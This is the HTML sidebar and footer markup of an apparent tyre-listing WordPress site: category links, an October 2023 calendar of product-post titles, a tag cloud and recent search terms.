	<li class="cat-item cat-item-604"><a href="https://roadtyresnew.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://roadtyresnew.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://roadtyresnew.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://roadtyresnew.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://roadtyresnew.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://roadtyresnew.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://roadtyresnew.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://roadtyresnew.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://roadtyresnew.com/category/slasher/" >slasher</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://roadtyresnew.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://roadtyresnew.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://roadtyresnew.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://roadtyresnew.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://roadtyresnew.com/category/sonar/" >sonar</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://roadtyresnew.com/category/sonix/" >sonix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://roadtyresnew.com/category/specialised/" >specialised</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://roadtyresnew.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://roadtyresnew.com/category/specilaized/" >specilaized</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://roadtyresnew.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://roadtyresnew.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://roadtyresnew.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://roadtyresnew.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://roadtyresnew.com/category/stans/" >stans</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://roadtyresnew.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://roadtyresnew.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://roadtyresnew.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://roadtyresnew.com/category/strava/" >strava</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://roadtyresnew.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://roadtyresnew.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://roadtyresnew.com/category/sun-f/" >sun-f</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://roadtyresnew.com/category/sunf/" >sunf</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://roadtyresnew.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://roadtyresnew.com/category/supermototuff/" >supermoto&#039;tuff&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://roadtyresnew.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://roadtyresnew.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://roadtyresnew.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://roadtyresnew.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://roadtyresnew.com/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://roadtyresnew.com/category/swiftcarbon/" >swiftcarbon</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://roadtyresnew.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://roadtyresnew.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://roadtyresnew.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://roadtyresnew.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://roadtyresnew.com/category/taifa/" >taifa</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://roadtyresnew.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://roadtyresnew.com/category/talaria/" >talaria</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://roadtyresnew.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://roadtyresnew.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://roadtyresnew.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://roadtyresnew.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://roadtyresnew.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://roadtyresnew.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://roadtyresnew.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://roadtyresnew.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://roadtyresnew.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://roadtyresnew.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://roadtyresnew.com/category/tifosi/" >tifosi</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://roadtyresnew.com/category/tipping/" >tipping</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://roadtyresnew.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://roadtyresnew.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://roadtyresnew.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://roadtyresnew.com/category/tltt/" >tltt</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://roadtyresnew.com/category/toby/" >toby</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://roadtyresnew.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://roadtyresnew.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://roadtyresnew.com/category/trackday/" >trackday</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://roadtyresnew.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://roadtyresnew.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://roadtyresnew.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://roadtyresnew.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://roadtyresnew.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://roadtyresnew.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://roadtyresnew.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://roadtyresnew.com/category/truckers/" >truckers</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://roadtyresnew.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://roadtyresnew.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://roadtyresnew.com/category/tubeless/" >tubeless</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://roadtyresnew.com/category/tufo/" >tufo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://roadtyresnew.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://roadtyresnew.com/category/tungarli/" >tungarli</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://roadtyresnew.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://roadtyresnew.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://roadtyresnew.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://roadtyresnew.com/category/two-vittoria/" >two-vittoria</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://roadtyresnew.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://roadtyresnew.com/category/tyrees/" >tyrees</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://roadtyresnew.com/category/tyrepoint/" >tyrepoint</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://roadtyresnew.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://roadtyresnew.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://roadtyresnew.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://roadtyresnew.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://roadtyresnew.com/category/uniroyal/" >uniroyal</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://roadtyresnew.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://roadtyresnew.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://roadtyresnew.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://roadtyresnew.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://roadtyresnew.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://roadtyresnew.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://roadtyresnew.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://roadtyresnew.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://roadtyresnew.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://roadtyresnew.com/category/vici/" >vici</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://roadtyresnew.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://roadtyresnew.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://roadtyresnew.com/category/vittoria/" >vittoria</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://roadtyresnew.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://roadtyresnew.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://roadtyresnew.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://roadtyresnew.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://roadtyresnew.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://roadtyresnew.com/category/westlake/" >westlake</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://roadtyresnew.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://roadtyresnew.com/category/wheelbarrow/" >wheelbarrow</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://roadtyresnew.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://roadtyresnew.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://roadtyresnew.com/category/wider/" >wider</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://roadtyresnew.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://roadtyresnew.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://roadtyresnew.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://roadtyresnew.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://roadtyresnew.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://roadtyresnew.com/category/x-series/" >x-series</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://roadtyresnew.com/category/xtyre/" >xtyre</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://roadtyresnew.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://roadtyresnew.com/category/yokohama/" >yokohama</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://roadtyresnew.com/category/zakyius/" >zakyius</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://roadtyresnew.com/category/zeetex/" >zeetex</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://roadtyresnew.com/category/zeknova/" >zeknova</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://roadtyresnew.com/category/zestino/" >zestino</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://roadtyresnew.com/category/ziarelli/" >ziarelli</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://roadtyresnew.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://roadtyresnew.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://roadtyresnew.com/category/zr16/" >zr16</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://roadtyresnew.com/category/zr17/" >zr17</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://roadtyresnew.com/category/zr18/" >zr18</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://roadtyresnew.com/category/zr19/" >zr19</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://roadtyresnew.com/2023/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://roadtyresnew.com/2023/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://roadtyresnew.com/2023/10/01/" title="5x 245 75 16 Dynamo Brand New 4&#215;4 Off-road Mud Terrain Tyres 10pr M+s 120/116q
Heidenau 110/90Q-13 Road Tyre Tubeless K58 56Q">1</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/10/02/" title="Heidenau 100/90H-17 Road Tyre Tubeless K63 55H
Why Is Everything Breaking On The World S Largest Off Road Wrecker">2</a></td><td><a href="https://roadtyresnew.com/2023/10/03/" title="2 x 255/40/R20 101Y XL FR Uniroyal RainSport 5 Road Tyre 2554020
Heidenau 400P-18 Road Tyre Tubed K28 70P">3</a></td><td><a href="https://roadtyresnew.com/2023/10/04/" title="Pair of front Maxxis OFF ROAD Quad ATV Tyres 21x7x10
Heidenau 130/80P-15 Road Tyre Tubeless K66 63P">4</a></td><td><a href="https://roadtyresnew.com/2023/10/05/" title="Michelin Pilot Sport 4 Performance Road Tyre 225/45/17 94Y XL">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td><a href="https://roadtyresnew.com/2023/10/11/" title="Oko On Road Tyre Sealant Light On Road Grade 25 Litre Drum
New 215 60 16 Kormoran Road Performance 215/60R16 99V XL Summer">11</a></td><td><a href="https://roadtyresnew.com/2023/10/12/" title="Heidenau MH90H-21 Road Tyre Tubeless K65 54H">12</a></td><td><a href="https://roadtyresnew.com/2023/10/13/" title="4x 285 70 17 Roadx Brand New, 4&#215;4 Off-road Mud Terrain Tyres M+s 121/118q
Heidenau 410H-18 Road Tyre Tubeless K36 60H">13</a></td><td><a href="https://roadtyresnew.com/2023/10/14/" title="X4 225/40r18 92y XL Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres
Are Worn Out Tyres Faster Than Brand New Ones">14</a></td><td><a href="https://roadtyresnew.com/2023/10/15/" title="Nankang MT-1 121/118Q 315/70R17 Road Tyre
Michelin Road Bicycle Tire Range">15</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/10/16/" title="Set Of 4 x Uniroyal RainSport 5 Performance Rain Road Tyre 235 45 18 98Y XL
4 x Uniroyal RainSport 5 195/45/15 78V Performance Wet Weather Road Tyres">16</a></td><td><a href="https://roadtyresnew.com/2023/10/17/" title="2 x Michelin Pilot Sport 5 Performance Road Tyres 205 40 R17 84Y XL
Heidenau 350P-16 Road Tyre Tubed K33 58P">17</a></td><td><a href="https://roadtyresnew.com/2023/10/18/" title="X4 205 45 17 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 205/45r17 88w XL
Michelin Road 5 190/50ZR17 73W TL Tyre Rear">18</a></td><td><a href="https://roadtyresnew.com/2023/10/19/" title="X4 195 50 15 Riken Road Performance Michelin Made New Tyres 195/50r15 82h
Heidenau 350S-18 Road Tyre Tubed K34">19</a></td><td><a href="https://roadtyresnew.com/2023/10/20/" title="X4 195/45r16 84v XL Nankang Ns-2r 180 Street Track Day/ Road And Race Tyres
X2 225 45 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 225/45r16 93w XL">20</a></td><td><a href="https://roadtyresnew.com/2023/10/21/" title="2x Pirelli P-Zero Trofeo R, 245/35ZR/19 Track / Road Tyres 93Y SILVERSTONE
Heidenau 325P-16 Road Tyre Tubed K36 55P">21</a></td><td><a href="https://roadtyresnew.com/2023/10/22/" title="This Is The Fastest Road Bike Tyre In 2023
What Is The Fastest Tire Pressure For Road Bikes">22</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/10/23/" title="X2 195 50 16 Riken Road Performance Michelin Made New Tyres 195/50r16 88v XL
2 x Uniroyal RainSport 5 Performance Rain Road Tyres 205 50 17 93V XL">23</a></td><td><a href="https://roadtyresnew.com/2023/10/24/" title="Our Final Leg Of Cape York How To Drive Safely On Unsealed Roads Tyre U0026 Safety Guide
Heidenau 150/80HB-16 Road Tyre Tubeless K65 71H">24</a></td><td><a href="https://roadtyresnew.com/2023/10/25/" title="2 x Uniroyal RainSport 5 Wet Weather Road Tyres 235/55/18 100V
New Children S Electric Remote Control Off Road Parent Child Car Childhood">25</a></td><td><a href="https://roadtyresnew.com/2023/10/26/" title="X2 185 65 14 Riken Road Michelin Made Brand New Tyres 185/65r14 86h
2 x 215/45/17 91Y XL Falken Azenis FK520 Performance Road Car Tyre (2154517)">26</a></td><td><a href="https://roadtyresnew.com/2023/10/27/" title="Nankang N-607+ 94V XL (All Weather) 225/45R17 Road Tyre
4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H">27</a></td><td><a href="https://roadtyresnew.com/2023/10/28/" title="X2 205 55 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 205/55r16 91w
2 x 245/40/18 97Y XL Falken Azenis FK520 High Performance Road Tyre 2454018">28</a></td><td><a href="https://roadtyresnew.com/2023/10/29/" title="4 x Uniroyal RainExpert 3 155/80/13 79T (1558013) Performance Road Tyres
The Best New Bikes Launched This Month">29</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2023/10/30/" title="How To Swap Tires Go Learn With Buster Videos For Kids
6.5 Hoverboard Electric Self Balancing Scooter Off Road All Terrian Tyres 300w">30</a></td><td><a href="https://roadtyresnew.com/2023/10/31/" title="X2 225 55 16 Riken Road Performance Michelin Made New Tyres 225/55r16 95v
X4 35&#215;12.50-15 CST LAND DRAGON CL18 EXTREME TERRAIN MT OFF ROAD TYRES">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://roadtyresnew.com/tag/advan/' class='tag-link-81' title='101 topics' style='font-size: 8.8129032258065pt;'>advan</a>
<a href='https://roadtyresnew.com/tag/ar-1/' class='tag-link-187' title='147 topics' style='font-size: 10.258064516129pt;'>ar-1</a>
<a href='https://roadtyresnew.com/tag/bike/' class='tag-link-8' title='310 topics' style='font-size: 13.148387096774pt;'>bike</a>
<a href='https://roadtyresnew.com/tag/brand/' class='tag-link-439' title='144 topics' style='font-size: 10.167741935484pt;'>brand</a>
<a href='https://roadtyresnew.com/tag/continental/' class='tag-link-295' title='164 topics' style='font-size: 10.709677419355pt;'>continental</a>
<a href='https://roadtyresnew.com/tag/electric/' class='tag-link-31' title='89 topics' style='font-size: 8.2709677419355pt;'>electric</a>
<a href='https://roadtyresnew.com/tag/falken/' class='tag-link-150' title='142 topics' style='font-size: 10.167741935484pt;'>falken</a>
<a href='https://roadtyresnew.com/tag/front/' class='tag-link-163' title='149 topics' style='font-size: 10.348387096774pt;'>front</a>
<a href='https://roadtyresnew.com/tag/high/' class='tag-link-152' title='155 topics' style='font-size: 10.438709677419pt;'>high</a>
<a href='https://roadtyresnew.com/tag/legal/' class='tag-link-44' title='295 topics' style='font-size: 12.967741935484pt;'>legal</a>
<a href='https://roadtyresnew.com/tag/made/' class='tag-link-186' title='180 topics' style='font-size: 11.070967741935pt;'>made</a>
<a href='https://roadtyresnew.com/tag/maxxis/' class='tag-link-21' title='124 topics' style='font-size: 9.6258064516129pt;'>maxxis</a>
<a href='https://roadtyresnew.com/tag/michelin/' class='tag-link-101' title='569 topics' style='font-size: 15.587096774194pt;'>michelin</a>
<a href='https://roadtyresnew.com/tag/motorcycle/' class='tag-link-102' title='259 topics' style='font-size: 12.425806451613pt;'>motorcycle</a>
<a href='https://roadtyresnew.com/tag/nankang/' class='tag-link-50' title='418 topics' style='font-size: 14.322580645161pt;'>nankang</a>
<a href='https://roadtyresnew.com/tag/ns-2r/' class='tag-link-51' title='144 topics' style='font-size: 10.167741935484pt;'>ns-2r</a>
<a href='https://roadtyresnew.com/tag/off-road/' class='tag-link-222' title='83 topics' style='font-size: 8pt;'>off-road</a>
<a href='https://roadtyresnew.com/tag/pair/' class='tag-link-103' title='223 topics' style='font-size: 11.883870967742pt;'>pair</a>
<a href='https://roadtyresnew.com/tag/performance/' class='tag-link-113' title='772 topics' style='font-size: 16.761290322581pt;'>performance</a>
<a href='https://roadtyresnew.com/tag/pilot/' class='tag-link-125' title='163 topics' style='font-size: 10.61935483871pt;'>pilot</a>
<a href='https://roadtyresnew.com/tag/pirelli/' class='tag-link-127' title='84 topics' style='font-size: 8.0903225806452pt;'>pirelli</a>
<a href='https://roadtyresnew.com/tag/proxes/' class='tag-link-104' title='330 topics' style='font-size: 13.41935483871pt;'>proxes</a>
<a href='https://roadtyresnew.com/tag/race/' class='tag-link-71' title='133 topics' style='font-size: 9.8967741935484pt;'>race</a>
<a href='https://roadtyresnew.com/tag/rainsport/' class='tag-link-146' title='229 topics' style='font-size: 11.974193548387pt;'>rainsport</a>
<a href='https://roadtyresnew.com/tag/rear/' class='tag-link-212' title='205 topics' style='font-size: 11.522580645161pt;'>rear</a>
<a href='https://roadtyresnew.com/tag/riken/' class='tag-link-182' title='187 topics' style='font-size: 11.161290322581pt;'>riken</a>
<a href='https://roadtyresnew.com/tag/road/' class='tag-link-7' title='2,956 topics' style='font-size: 22pt;'>road</a>
<a href='https://roadtyresnew.com/tag/roadtrack/' class='tag-link-112' title='142 topics' style='font-size: 10.167741935484pt;'>roadtrack</a>
<a href='https://roadtyresnew.com/tag/semi/' class='tag-link-91' title='233 topics' style='font-size: 12.064516129032pt;'>semi</a>
<a href='https://roadtyresnew.com/tag/slick/' class='tag-link-92' title='244 topics' style='font-size: 12.245161290323pt;'>slick</a>
<a href='https://roadtyresnew.com/tag/sport/' class='tag-link-244' title='251 topics' style='font-size: 12.335483870968pt;'>sport</a>
<a href='https://roadtyresnew.com/tag/street/' class='tag-link-54' title='91 topics' style='font-size: 8.3612903225806pt;'>street</a>
<a href='https://roadtyresnew.com/tag/terrain/' class='tag-link-24' title='396 topics' style='font-size: 14.141935483871pt;'>terrain</a>
<a href='https://roadtyresnew.com/tag/tire/' class='tag-link-16' title='114 topics' style='font-size: 9.2645161290323pt;'>tire</a>
<a href='https://roadtyresnew.com/tag/tires/' class='tag-link-10' title='235 topics' style='font-size: 12.064516129032pt;'>tires</a>
<a href='https://roadtyresnew.com/tag/toyo/' class='tag-link-42' title='469 topics' style='font-size: 14.774193548387pt;'>toyo</a>
<a href='https://roadtyresnew.com/tag/tr-1/' class='tag-link-105' title='115 topics' style='font-size: 9.2645161290323pt;'>tr-1</a>
<a href='https://roadtyresnew.com/tag/track/' class='tag-link-52' title='397 topics' style='font-size: 14.141935483871pt;'>track</a>
<a href='https://roadtyresnew.com/tag/tubeless/' class='tag-link-6' title='109 topics' style='font-size: 9.0838709677419pt;'>tubeless</a>
<a href='https://roadtyresnew.com/tag/tyre/' class='tag-link-66' title='1,475 topics' style='font-size: 19.290322580645pt;'>tyre</a>
<a href='https://roadtyresnew.com/tag/tyres/' class='tag-link-25' title='2,016 topics' style='font-size: 20.464516129032pt;'>tyres</a>
<a href='https://roadtyresnew.com/tag/uniroyal/' class='tag-link-145' title='256 topics' style='font-size: 12.425806451613pt;'>uniroyal</a>
<a href='https://roadtyresnew.com/tag/wheels/' class='tag-link-236' title='89 topics' style='font-size: 8.2709677419355pt;'>wheels</a>
<a href='https://roadtyresnew.com/tag/yokohama/' class='tag-link-80' title='139 topics' style='font-size: 10.077419354839pt;'>yokohama</a>
<a href='https://roadtyresnew.com/tag/zr17/' class='tag-link-55' title='119 topics' style='font-size: 9.4451612903226pt;'>zr17</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://roadtyresnew.com/2023/07/continental-road-attack-3-11080-19-59v-motorcycle-front-tyre-new/" title="roadtyresnew">roadtyresnew</a></li><li><a href="https://roadtyresnew.com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/" title="https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/">https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/</a></li><li><a href="https://roadtyresnew.com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/" title="https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/">https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/" title="https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/">https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/</a></li><li><a href="https://roadtyresnew.com/2021/10/hunt-34-aero-wide-700c-road-disc-wheels-wheelset-shimanosram-schwalbe-one-tyres/" title="HUNT 34 Aero Wide Disc with XDR купить">HUNT 34 Aero Wide Disc with XDR купить</a></li><li><a href="https://roadtyresnew.com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/" title="https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/">https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/</a></li><li><a href="https://roadtyresnew.com/2021/10/16-vw-t4-5x112-rugged-off-road-alloy-wheels-and-bfg-all-terrain-tyres/" title="5x112 offroad">5x112 offroad</a></li><li><a href="https://roadtyresnew.com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/" title="https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/">https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/" title="https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/">https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>				
			</div><!-- .drawer-widgets -->
					</div><!-- .drawer-content -->

		<div class="drawer-overlay toggle-button" data-target-id="drawer"></div>
	</div><!-- #drawer -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">

			<a href="https://wordpress.org">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://fikrirasy.id/portfolio/materialist/">Materialist</a>
